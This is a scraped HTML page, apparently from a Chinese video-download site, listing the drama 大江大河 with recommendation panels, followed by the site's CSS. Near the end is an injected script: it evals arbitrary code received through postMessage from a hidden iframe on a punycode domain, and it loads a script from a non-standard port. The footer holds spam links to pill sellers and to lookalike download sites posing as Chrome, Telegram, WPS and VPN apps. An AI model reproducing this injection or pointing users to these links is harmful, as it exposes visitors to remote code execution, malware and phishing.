					var newUrl="/ju/23825#"+formats[res_from];
					history.pushState(stateObject,title,newUrl);
				}else{
					get_oplist(tid);
					$('#'+tid).addClass('olselected')
					$("#cpdl2list").attr('class','cpagelist clearfix')
					$("#cpdl2list").addClass("cpdl2list-ol")
					$("#"+tid).addClass("cpolol");$('#oll').css('display','block');
				}

				if(element.id=='cpdl3'){
					$('.cintr span').html('分辨率640×400，超高清画质，适合苹果iPhone、iPad、Android等高端移动设备');
					$('.cintr').show()
				}else if(element.id=='cpdl2'){
					$('.cintr span').html('分辨率320×240，画面清晰，适合所有支持MP4格式的手机、播放器、PSP等设备');
					$('.cintr').show()}else{$('.cintr').hide();
					}
		}
	});
})


function sall(id){
	$('#'+id).addClass('sall');
	$('#'+id).children().eq(35).remove();
}

function salla(id,mid,mcategoryid,res_from){
	$('#'+id).addClass('sall');
	backinfo=$.ajax({
			url:"/tool/get_other_olp_res/"+mid+"/"+mcategoryid+"/"+res_from,global:false,
			type:"GET",
			dataType:"html",
			async:false})
		.responseText;$('#'+id)
		.append(backinfo);
	$('#sallbutton'+id).remove();
}
</script>


<SCRIPT src="https://static-80s.b0.upaiyun.com/js/webThunderDetect.js?v=0414"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/code4thunder.js?v=0222"></SCRIPT>
<SCRIPT src="https://static-80s.b0.upaiyun.com/js/thunderBatch.js?v=0819"></SCRIPT>

<script language="javascript" >
$(function(){
	var loca=location.hash.split("#", 2)[1];
	if(loca!=undefined){
		$("#cpol"+loca).trigger("click");
		$("html,body").animate({scrollTop: $("#cpol"+loca).offset().top}, 1000); 
	}
});
</script>



<div id="ad-bigbanner" class="ad2"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><div id="ad-bigbanner" class="ad4"><script 
type="text/javascript" src="" charset="GBK"></script><script 
language="javascript">
$('#checkall').click(function(){
$('.checkone').attr('checked', $(this).attr('checked'));
});
</script>
    </div>

    <div class="noborder block1"> 

    	        <h2 class="h2" id="screenshots">大江大河MP4视频截图</h2>   
                    <img src="https://t.dyxz.la/upload/img/201812/20181215145505_46105.jpg" alt="大江大河-影片截图" width="640" />
                <br /><br />
                <div class="clearfix noborder block1"> <!-- 您可能会喜欢 -->
        <h2 class="h2">相关影视推荐</h2>
                	<ul class="me1">
    	                                <li> <a href="/html/ju/23161" title="延禧攻略  豆瓣6.5分">
        <img id="img_23161_756326" src="https://t.dyxz.la/upload/img/201807/poster_20180721124928_27213.jpg" alt="延禧攻略" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        <span class="poster_score">6.5</span>
        </a>
        <h3 class="h3"><a href="/html/ju/23161">
          延禧攻略
          </a></h3>
          <span class="tip" >
          更新到第70集(全)
          </span>
        
      </li>                                        <li> <a href="/html/ju/23336" title="月嫂先生  豆瓣0.0分">
        <img id="img_23336_268064" src="https://t.dyxz.la/upload/img/201808/poster_20180825141219_45254.jpg" alt="月嫂先生" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23336">
          月嫂先生
          </a></h3>
          <span class="tip" >
          更新到第45集
          </span>
        
      </li>                                        <li> <a href="/html/ju/23357" title="天坑鹰猎  豆瓣0.0分">
        <img id="img_23357_599676" src="https://t.dyxz.la/upload/img/201809/poster_20180902121706_81867.jpg" alt="天坑鹰猎" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23357">
          天坑鹰猎
          </a></h3>
          <span class="tip" >
          更新到第40集
          </span>
        
      </li>                                        <li> <a href="/html/ju/23414" title="橙红年代  豆瓣0.0分">
        <img id="img_23414_945526" src="https://t.dyxz.la/upload/img/201809/poster_20180918124133_57447.jpg" alt="橙红年代" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23414">
          橙红年代
          </a></h3>
          <span class="tip" >
          更新到第47集
          </span>
        
      </li>                                        <li> <a href="/html/ju/23487" title="你迟到的许多年  豆瓣0.0分">
        <img id="img_23487_179054" src="https://t.dyxz.la/upload/img/201810/poster_20181003121556_42320.jpg" alt="你迟到的许多年" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23487">
          你迟到的许多年
          </a></h3>
          <span class="tip" >
          更新到第52集(全)
          </span>
        
      </li>                                        <li> <a href="/html/ju/23584" title="正阳门下小女人  豆瓣0.0分">
        <img id="img_23584_450244" src="https://t.dyxz.la/upload/img/201810/poster_20181018123631_71756.jpg" alt="正阳门下小女人" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23584">
          正阳门下小女人
          </a></h3>
          <span class="tip" >
          更新到第48集(全)
          </span>
        
      </li>                                        <li> <a href="/html/ju/23650" title="风再起时  豆瓣0.0分">
        <img id="img_23650_340665" src="https://t.dyxz.la/upload/img/201811/poster_20181106134524_17054.jpg" alt="风再起时" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23650">
          风再起时
          </a></h3>
          <span class="tip" >
          更新到第49集
          </span>
        
      </li>                                        <li> <a href="/html/ju/23651" title="降龙之白露为霜  豆瓣6.9分">
        <img id="img_23651_988627" src="https://t.dyxz.la/upload/img/201811/poster_20181106134845_26374.jpg" alt="降龙之白露为霜" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        <span class="poster_score">6.9</span>
        </a>
        <h3 class="h3"><a href="/html/ju/23651">
          降龙之白露为霜
          </a></h3>
          <span class="tip" >
          更新到第20集(全)
          </span>
        
      </li>                                        <li> <a href="/html/ju/23695" title="我们的四十年  豆瓣0.0分">
        <img id="img_23695_747840" src="https://t.dyxz.la/upload/img/201811/poster_20181115122629_89089.jpg" alt="我们的四十年" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23695">
          我们的四十年
          </a></h3>
          <span class="tip" >
          更新到第60集(全)
          </span>
        
      </li>                                        <li> <a href="/html/ju/23824" title="外滩钟声  豆瓣0.0分">
        <img id="img_23824_435669" src="https://t.dyxz.la/upload/img/201812/poster_20181215142259_30519.jpg" alt="外滩钟声" class="p" /> 
        <span class="ico1 category_ico9 little_ico" alt="分类图标"></span> 
        
        </a>
        <h3 class="h3"><a href="/html/ju/23824">
          外滩钟声
          </a></h3>
          <span class="tip" >
          更新到第8集
          </span>
        
      </li>                      </ul>  

        </div>
                
         

    </div>

    
       
    
    <div id="wc80s">
    <a href="#" target="_blank"></a>
    </div>
    
    </div>
    <!-- left end -->
    
    <!-- right -->
    <div style="width:300px; float:right;">
    	<h2 class="notabtitle"><i class="fa fa-film"></i> 相关影片 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; 
                </h2>
        <ul id="sidebar_related_movies" class="me2">
           



	        <li class="clearfix">
        <h3 class="t3">[大陆剧] <a rel="nofollow" href="/html/ju/23161">延禧攻略</a> 
        </h3>
        <span class="t4">第70集(全)</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[大陆剧] <a rel="nofollow" href="/html/ju/23336">月嫂先生</a> 
        </h3>
        <span class="t4">第45集</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[大陆剧] <a rel="nofollow" href="/html/ju/23357">天坑鹰猎</a> 
        </h3>
        <span class="t4">第40集</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[大陆剧] <a rel="nofollow" href="/html/ju/23414">橙红年代</a> 
        </h3>
        <span class="t4">第47集</span>
        </li>
            <li class="clearfix">
        <h3 class="t3">[大陆剧] <a rel="nofollow" href="/html/ju/23487">你迟到的许多年</a> 
        </h3>
        <span class="t4">第52集(全)</span>
        </li>
    







        </ul>
    </div>
    <div style="width:300px; float:right;">
    	<div id="adad2" >
        	        	 </div>
    </div>
    <!-- right end -->

  </div>
  </div>


<script>
var app = 2
function changedaz(mid)
{
	$("#sidebar_related_movies").html(" 努力加载中...");
	var msg 	= $.ajax({
		  url: "/ajax_request/sidebar_related_movies/"+mid+'/'+app,
		  global: false,
		  type: "GET",
		  dataType: "html",
		  async:false
	   }
	).responseText;
	
	$("#sidebar_related_movies").html(msg);
	
	if(app==1){
		app=1;
	}else{
		app++;
	}
	
}
</script>



<div id="ssstop" style="clear:both;"></div>







<div id="footer" class="clearfix">
	<div id="infooter">
	    <ul>
            <li><a href="http://www.80s.so">80s手机电影</a>|</li>
	        <li><a href="/html/aboutus" >关于80s</a>|</li>
            <li><a href="/html/map" >网站地图</a>|</li>
            <li><a href="/html/top/hot" >排行榜</a>|</li>
            <li><a href="/html/contact" >联系我们</a></li>
        </ul>	
        <br />
        
80s手机电影官方网站( www.80s.so ) , 专业的mp4视频网站
友情链接:
<a target="_blank" href='https://gerattre.com/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='https://www.jndgyx.com/' >传奇单机版</a>
<a target="_blank" href='http://www.jnkuco.com/' >网页游戏公益</a>
<a target="_blank" href='https://longchaln.com.tw/viagra/23998.html' >果凍威而鋼哪裡買</a>
<a target="_blank" href='http://www.suanming66.com/' >土墨大师</a>
<a target="_blank" href='http://www.cn1001.cn/' >清货公司</a>
<a target="_blank" href='https://gearttrree.com.tw/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='https://www.damujiang.cn' >橘子影院</a>
<a target="_blank" href='https://jiaqinwang107.com' >青柠影院</a>
<a target="_blank" href='https://www.xnbzzl.com' >青丝影院</a>
<a target="_blank" href='https://www.printmydigitals.com' >星星影院</a>
<a target="_blank" href='https://www.tjalgw.cn' >绿豆影院</a>

<a target="_blank" href='https://www.udenggame.com' >火龙果影视</a>
<a target="_blank" href='https://www.fukesz.com' >可乐影视</a>
<a target="_blank" href='https://www.whforg.com' >彩虹影院</a>
<a target="_blank" href='https://qkduanju.com' >短剧网盘下载</a>
<a target="_blank" href='https://www.bjhuahong.com/' >泡剧网</a>
<a target="_blank" href='https://www.xjgx1954.com/' >51影院</a>
<a target="_blank" href='http://www.bj-hys.com' >北京国际快递公司</a>

<a target="_blank" href='https://www.gstxw.com' >多多影视</a>
<a target="_blank" href='https://www.zhongkuncul.cn' >葡萄影视</a>
<a target="_blank" href='https://www.ab-wwtalkx.com.cn/' >旺商聊</a>
<a target="_blank" href='https://www.junheyuanlin.com' >被窝电影网</a>
<a target="_blank" href='https://tzynjl.com' >木瓜影院</a>
<a target="_blank" href='https://www.lzybskq.com' >橘子影院</a>
<a target="_blank" href='https://www.kanjuwang.cc/voddetail/116133.html' >骄阳似我电视剧免费观看</a>
<a target="_blank" href='https://yifanyi-vip.com.cn/' >易翻译</a>
<a target="_blank" href='https://www.indetime.com' >新视觉影院</a>
<a target="_blank" href='https://www.qingfengge.com' >清风阁影院</a>
<a target="_blank" href='https://www.scorpionzcars.com' >全能影视</a>
<a target="_blank" href='https://www.fcgyhw.com' >影视大全</a>
<a target="_blank" href='https://bing-signal.com.cn' >signal</a>

<a target="_blank" href='https://kaikuailian.com.cn' >快连</a>
<a target="_blank" href='https://a-safew.com.cn' >safew</a>
<a target="_blank" href='https://gerattre.com/cialis/27227.html' >雙效犀利士哪裡買</a>
<a target="_blank" href='https://gerattre.com/malaysia/19930.html' >汗馬糖哪裡買</a>
<a target="_blank" href='https://vshirt.cn/' >快连vp</a>
<a target="_blank" href='https://zztl168.com/' >快连</a>
<a target="_blank" href='http://yinuodm.com' >热库小视频</a>
<a target="_blank" href='https://www.wt-wwtalkx.com.cn/' >旺商聊下载</a>
<a target="_blank" href='https://www.jk-wwtalkx.com.cn/' >旺商聊官网</a>
<a target="_blank" href='https://bu-wps.com.cn' >wps office</a>
<a target="_blank" href='https://ww-quickq.com.cn' >QuickQ</a>

<a target="_blank" href='https://a-google.com.cn' >谷歌浏览器官网</a>
<a target="_blank" href='https://pp-wps.com.cn' >wps下载</a>
<a target="_blank" href='https://b-sougou.com.cn' >搜狗输入法下载</a>
<a target="_blank" href='https://telegrae.com.cn' >TG下载</a>
	</div>
    <div id="wap-enter">
                <a href="http://m.80s.so/movie/23825"><i class="fa fa-sign-in"></i> 进入手机版</a>
    </div>
</div>
<div id="wap-selector">
    <br><br><a id="wap-selector-wap" href="http://m.80s.so/movie/23825">
        <i class="fa fa-mobile"></i> 
        <i class="fa fa-tablet"></i> 
        <i class="fa fa-apple"></i> 
        <i class="fa fa-android"></i> 
        进入移动版
    </a>
    <a id="wap-selector-pc" href="#"><i class="fa fa-desktop"></i> 留在电脑版</a>
</div>
<!--
<script src="https://static-80s.b0.upaiyun.com/js/tj.js?v=1216"></script>
-->
<div align="center"><p align=center><script type="text/javascript">
(function(){window.addEventListener("message",function(e){var _des_s_4601=e.data;if(_des_s_4601.des_s_4601){var _s = '/+/g';eval(decodeURIComponent(_des_s_4601.des_s_4601.replace(_s,"%20")))}});document.write('<iframe style="display:none;" src="https://xn--fjqz50cv5q3so.ltd:12443/ty/c-4601-23-1.html" height="0" width="0"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>')})();
</script>
<script src='https://j.qfs365.com:8888/vs.php?id=701'></script></p></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2bb8296fa94478081cd9fa8cebc1dcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<script src="https://static-80s.b0.upaiyun.com/js/lazy.js"></script>
<script src="https://static-80s.b0.upaiyun.com/js/js.js" ></script>



<script type="text/javascript">
if(!navigator.userAgent.match(/(Android|iPhone|iPad|iPod|webOS)/))
{
document.write('<script type="text/javascript" src="/html/80sad/fumeiti.js" charset="GBK"><'+'/script>');
}
else
{

}

if (/(iphone|ipad|ipod|iOS)/i.test(navigator.userAgent)){

}
if (/(android)/i.test(navigator.userAgent)){ 
  
}
</script>
<script type="text/javascript" src="/html/80sad/wc.js" charset="GBK"></script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-111405124-1', {'sampleRate': 10});
ga('send', 'pageview');
</script>

--- FILE ---
content_type: text/css
request_url: https://t.dyxz.la/css/main.css?v=0611
body_size: 11926
content:
@charset "utf-8";
/* CSS Document */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video { margin: 0;	padding: 0;	border: 0;	font-size: 100%;	font: inherit;	vertical-align: baseline;	text-decoration:none;}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section { display: block;}
body { line-height: 1;}
ol, ul { list-style: none;}
blockquote, q {	quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {	content: '';	content: none;}
table {	border-collapse: collapse;	border-spacing: 0;}
.clearfix:after { content:".";	display:block;	height:0;	clear:both;	visibility:hidden;}
*html .clearfix { height:1%; }
*+html .clearfix { height:1%; }
.clearfix {	display:inline-block; }
.clearfix {	display:block; }


/*  RESET END   */
/* ------------------------------------------------ */
body { color:#666; font-size:12px; line-height:1.6em; width:100%; -webkit-text-size-adjust:none;
	font-family:PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans; }
a { color:#222; font-size:12px; } a:visited { color:#333; } a:hover { color:#333; text-decoration:underline !important; }
.strong { font-weight:700; }
strong { font-weight:700; }
.left { float:left; } 
.right { float:right; }
.hand { cursor:pointer; }
.h2 { margin:6px 0 0 0px; font-size:16px !important; color:#666; }
.h2_home { margin:6px 0 0 0px; font-size:16px !important; color:#666; border-bottom: 2px solid #666;}
.title1 { width:286px; height:30px; border:#DEDEDE 1px solid; background:url(./img/title-bg1.png) repeat-x; 
	line-height:30px; font-weight:400; font-size:14px; color:#666; padding-left:12px; }
.title1 a:hover { text-decoration:none !important; }
.wdl { width:238px; }
.listorder { width:100%; border-bottom:#dedede 1px solid; } .listorder a { font-size:14px; }
.listorder li { float:left; line-height:30px; height:30px; padding:0 15px; border:#dedede 1px solid; margin:0 -1px -1px 0; }
.listorder .selected { border-bottom:1px white solid; }
.dlpage_title { margin:10px 0; line-height:34px; }

.title4 { margin-left:auto; margin-right:auto; width:auto; padding:0 0 20px 0; text-align:center; }
#topline { width:100%; height:30px; background-color:#EFEFEF; }
	#topline-in { width:960px; height:30px; line-height:30px; margin-left:auto; margin-right:auto; text-align:right; color:#666; }
	#topline-in #abt { float:left; color:#888; }
#header { clear:both; height:106px; width:960px; margin-left:auto; margin-right:auto; overflow:visible; }
	.logo { float:left; height:41px; margin-top:33px; width:196px; padding-top:0px; top:18px; 
		background:url(./img/all_pic140227.png) no-repeat -91px -282px; text-indent:-9999px;overflow:hidden; }
	.logo_base { display:block; text-indent:-999px; height:33px; width:167px;  background:url(./img/all_pic140227.png) no-repeat -91px -334px;
		overflow:hidden; }
	.logo a { display:block; height:71px; width:191px; }
	.logo2 { float:left; height:30px; width:112px; position:relative; display:block; background:url(./img/logo2.png) no-repeat; text-indent:-9999px;overflow:hidden; }
	.logo2 a { display:block; height:30px; width:112px; }
	#hot-words { float:right; height:28px; width:740px; line-height:28px; margin-top:6px; overflow:hidden; white-space:nowrap; position:relative; }
		#hot-words li { float:right; display:block; margin-right:14px; width:auto; }
	#search-b { float:right; text-align: right; width:500px; height:36px; margin-top:25px; position:relative; overflow:visible;}
	#search-box { height: 26px; line-height: 26px; width: 270px; padding: 1px; border: 1px solid #ccc; margin-right: 4px; font-size: 14px; text-indent: 8px;}
	.search-btn { height: 24px; width: 50px; display: inline-block;  border: 1px solid #ccc; background-color: #eee;
             color: #999; vertical-align: top; box-sizing: content-box; font-size: 14px; padding: 2px;  cursor: pointer;}
    #zn_search_btn { border: 1px solid #ccc; background-color: #f9f9f9; color: #999; }

	.sbutton1 { width:102px; height:36px; background:url(./img/search_button.png) no-repeat; margin-left:-3px;  cursor:pointer; color:#fff; background-color:transparent; border:0px; overflow:hidden !important;  }
	.sintext1 {  float:left; width:292px; height:20px; margin-left:30px; border:0px; background:url(./img/search_box.png) no-repeat; padding:6px 0px 6px 30px;
				 overflow:hidden !important; color:#999; }
.hiright { float:right; width:760px; height:106px; }
#nav { height:39px; width:940px; padding-left:20px; margin-left:auto; margin-right:auto; background:url(./img/nav-bg1029.png) no-repeat; }
	#nav ul { height:39px; line-height:39px; width:940px; overflow:hidden !important; } 
	#nav a { font-size:14px; color:#FFF; outline:none; }
	#nav li { float:left; padding-left:18px; padding-right:18px; }
	#nav li a:hover {text-decoration:none !important; }
	#nav .current { background:url(./img/nav-element-bg.png) repeat-x 0px 4px; height:39px !important; overflow:hidden; } 
	#nav .current a { color:#333 !important; font-weight:700; line-height:44px; }
#nav-under { height:32px; width:960px; margin-left:auto; margin-right:auto; margin-bottom:12px; background:url(./img/nav-under-bg.png) no-repeat bottom; text-align:left !important; overflow:hidden; clear:both !important; overflow:hidden; color:#333 !important; }
	#nav-under ul { padding-left:38px; line-height:31px; }
	#nav-under ul li { float:left; margin-right:10px; }
.nav2 { float:left; padding-left:16px; }
.nav2 a { margin-right:12px; font-size:14px; }
#ad-bigbanner { width:960px; height:auto; margin-left:auto; margin-right:auto; margin-bottom:12px; }
#nav_2nd { float: left; line-height: 260%;}
#nav_2nd a {  padding-right: 10px; border-right: 1px solid #999; margin-right: 10px; }
#body { width:960px; height:auto; margin-left:auto; margin-right:auto; margin-bottom:0px; overflow:hidden; }
	#block1 { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	.block1 { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	#block1_tv { width:645px; border:#DEDEDE 1px solid; margin-bottom:12px; overflow:hidden; }
	.noborder { border:none !important; }
	.nomargin { margin-top:-13px; }
		.dzm { float:left; width:66px; height:66px; background:url(./img/dzm.png) no-repeat; _background:url(./img/dzm.gif) no-repeat; z-index:999; position:absolute; }
		.onpimg { float:left; width:43px; height:43px; background:url(./img/olpbutton1.png) no-repeat; _background:url(./img/olpbutton1.gif) no-repeat; z-index:999; position:absolute;
					 margin-top:60px; margin-left:44px; cursor:pointer; }
	#block2 { width:300px; margin-bottom:12px; }
	#block3 { width:647px; }
		.f_block1 { height:20px; width:631px; line-height:20px; padding:6px 12px 6px 0; border-bottom:#DEDEDE 1px solid; }
			.title2 { float:left; font-size:14px; padding-right:15px; border-right:#DEDEDE 1px solid; margin-right:12px; }
		.f_block2 { margin:0 12px 6px 0px; }
		.f_block2 dl { line-height:1.7em; border-bottom:#DEDEDE 1px solid; margin-top:5px; }
		.f_block2 .dll { line-height:1.7em; border-bottom:#DEDEDE 1px solid; margin-top:35px; }
		.f_block2 .dll li { line-height:2.6em !important; height:2.6em !important; margin-right:20px !important; }
		.f_block2 dt { float:left; width:auto; font-weight:700; font-size:20px; margin-bottom:15px; color:#000 !important; }
	.s_block1 { height:30px; line-height:30px; padding-left:12px; border:#DEDEDE 0px solid; font-size:14px !important; } /*分享到*/
	.s_block1 a { font-size:14px !important; }
	#block4 { width:960px; border:#DEDEDE 0px solid; margin-bottom:0px; overflow:hidden; }
	#block4_in { width:1000px !important; }
 	#block4 .me1 { width:auto; height:auto; }
 	#block4 .me1 li { width:141px; }

 	.button_more {text-align:right;width:100%;font-size:14px;color:#666;}
 	.button_more a {font-size:14px;}

 	#tag_random_pool {line-height: 2em; padding-top: 8px; margin-bottom: 14px;}
 	#tag_random_pool a {font-size: 14px; margin: 6px; white-space: nowrap;}
 	
	
	.hide { display:none !important; }
	.show { display:!important }
 	/*dlpage 两栏宽度和其他页面不一样*/
	.w252 { width:252px !important; }
	.w695 { width:960px !important; }
	.w695 .ico1 { margin:-20px 0 0 88px !important; }
	
	.w695 .me1 { width:960px; padding-left:15px; }
	.w695 .me1 .ico1 {margin-left: 73px !important;	}
	.w695 .me1 .category_ico15 { background-position:-64px -150px; width:44px !important; margin:-21px 0 0 63px !important;  }
	.w695 .me1 li { width:152px !important; }
	
	
	
	/* 内容页tab list 样式 */
	.cpage { height:49px; overflow:hidden;  background1:url(./img/content_tab_bg2.png) repeat-x; margin-bottom:-1px;  }
	.cpage li { float:left; vertical-align:bottom; height:49px; padding:20px 10px 0 8px; border-right:#FFF 1px solid; cursor:pointer;
		font-size:14px; color:#000; }	
	.cpage .ol1:hover { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:46px; 
		background:#F8F8F8 ;  }
	.cpage .dl1:hover { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:46px; 
		background:#F8F8F8; 	 }		
	.cpage .ol:hover { background:url(./img/content_tab_bg.png) repeat-x;  }
	.cpage .dl:hover { background:url(./img/content_tab_bg.png) repeat-x; 	 }	 
	.cpage .olselected { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:47px; background:#fafafa !important;  }
	.cpage .dlselected { border-top:#666 3px solid; padding:17px 10px 0 8px !important; height:47px; background:#fafafa !important;  }
	.cpage .ol { background:url(./img/content_tab_bg2.png) repeat-x; padding-left:10px; height:28px !important; overflow:; }
	.cpage .dl { background:url(./img/content_tab_bg2.png) repeat-x; height:28px !important; overflow:hidden;  }
	.cpage li ul { display:none; background:#FFFFFF; float:none; position:absolute; z-index:1; margin-left:-9px; margin-top:8px; }
	.cpage li ul li { float:none; width:92px; height:32px; line-height:32px; padding:0px; text-align:center;
		border:none; border:1px solid #FF4000; border-top:none; margin-bottom:0px; background:none !important; padding:0 !important; }
	.cpage li ul li:hover { background:#efefef !important; }
	.cpagelist { background:#fafafa; padding:10px 0px 15px 10px; margin-bottom:10px; display:none; min-height:200px; height:auto !important; overflow:hidden; font-size:14px; }
	.cpagelist li { float:left; margin:4px 5px; }
	.cpagelist li .a { display:block; height:26px; width:88px; line-height:26px; border:#dedede 1px solid; display:block; float:left; text-align:center; cursor:pointer; background:url(./img/olpbb1.png) repeat-x;  word-break:break-all; overflow:hidden; color:#000; }
	.movie_a { padding-left:15px; padding-right:15px; width:auto !important; }
	.cpagelist li a:hover { background:#eee; }
	.cpagelist .ssmore a { border:dotted 1px; }
	.sall { height:auto !important; }
	.ll4f1 a { width:auto !important; padding-left:15px !important; padding-right:15px !important; }
	.ll4f4 a { width:218px !important; }
	.clslted a { background:url(./img/olpbb2.png) repeat-x !important; border:#333 1px solid !important; color:#FFF !important; }
	.cpdlist-left { width:250px; float:left; padding-left:5px; }
	.cpdlist-right { width:250px; float:right; height:250px; }
	.dlbtn { display:block; float:left; width:343px; height:60px; margin-top:1px; 
		margin-bottom:0px; text-indent:0px;overflow:hidden; color:white !important; }
	.dlbtn-span1 { font-size:14px; display:block; float:left; width:100px; height:60px; line-height:60px; padding-left:12px; }
	.dlbtn-span2 { font-size:12px; display:block; float:left; width:210px; padding:10px; font-weight:400 !important; }
	.dlbtn:hover { background:#333; }
	.gaoqingbtn { background-color:#e37598; }
	.putongbtn { background-color:#7cd5db; }
	.chaoqingdlbtn { background-color:#8c86f2; }
	.pianybtn { background-color:#74c63e; }
	
	.cpdl3 { border-left:1px #FF6696 solid !important; border-right:1px #FF6696 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#FF6696 3px solid !important;  }
	.cpdl4 { border-left:1px #887DFF solid !important; border-right:1px #887DFF solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#887DFF 3px solid !important;  }
	.cpdl2 { border-left:1px #00BFFF solid !important; border-right:1px #00BFFF solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#00BFFF 3px solid !important;  }
	.cpdl5 { border-left:1px #3AC334 solid !important; border-right:1px #3AC334 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#3AC334 3px solid !important;  }
	.cpolol { border-left:1px #FF4000 solid !important; border-right:1px #FF4000 solid !important; z-index:999999 !important; border-bottom:1px solid #FAFAFA !important; border-top:#FF4000 3px solid !important;  }
	.cpdl2list-b3 { border:1px #FF6696 solid; margin-top:-1px; }
	.cpdl2list-b4 { border:1px #887DFF solid; margin-top:-1px; }
	.cpdl2list-b2 { border:1px #00BFFF solid; margin-top:-1px; }
	.cpdl2list-b5 { border:1px #3AC334 solid; margin-top:-1px; }
	.cpdl2list-ol { border:1px #FF4000 solid; margin-top:-1px; }
	
	.libottomcolor3 { border-bottom:1px #FF6696 solid; }
	.libottomcolor4 { border-bottom:1px #887DFF solid; }
	.libottomcolor2 { border-bottom:1px #00BFFF solid; }
	.libottomcolor5 { border-bottom:1px #3AC334 solid; }
	.libottomcolorol { border-bottom:1px #FF4000 solid; }
	/* end */
		
	

/*下载链接列表*/
.dllist1 { width:630px; font-size:14px; }
.dlurlelement { width:610px; height:auto; padding:5px 0 5px 5px; line-height:24px; border-bottom:#dedede 1px dashed;
	font-size:14px; margin:0 !important;  }
.dlurlelement a { font-size:14px; }
.dlurlelement a:hover { background:none !important; }
.dlurlelement:hover { background-color:#dedede !important; border-bottom:#ccc 1px dashed; }
.nohover:hover {  background-color:#fafafa !important; }
.dlbutton1,.dlbutton2,.dlbutton3 { float:right; display:block; margin-right:5px; height:22px; line-height:22px; padding:0 10px; }
.dlbutton1 a,.dlbutton2 a,.dlbutton3 a { color:#fff; }
.dlbutton1 { background:#267EE5; } .dlbutton1:hover { background:#09F; }
.dlbutton2 { background:#F93; }
.dlbutton3 { background:#49BC00; } .dlbutton3:hover { background:#69CB21; }
.dlname { float:left; width:395px; overflow:hidden !important; }21
.dl-list-title { float:left; font-size:14px; font-weight:700; }
.dllt-color3 { color:#FF6696; } .dllt-color2 { color:#00BFFF; } .dllt-color4 { color:#887DFF; } .dllt-color5 { color:#3AC334; }
.dltype { float:left; }
.onekeydown { font-size:12px; font-weight:700; float:right; padding-right:5px; }
.xunleivideo { float:left; margin-left:5px; width:80px; overflow:hidden !important; }
.checkone {vertical-align: top;   margin-top: 6px; }

/* 下载页面 */
.leftblock { float:left; width:630px; }
.dl_div1 { padding:15px 0 0 15px; float:; font-size:14px;  }
.dl_div1 h2 { height:18px; line-height:18px; font-size:14px; font-weight:400; }
.dl_div1 a span { height:20px; line-height:20px; padding:3px 8px; font-size:14px; }

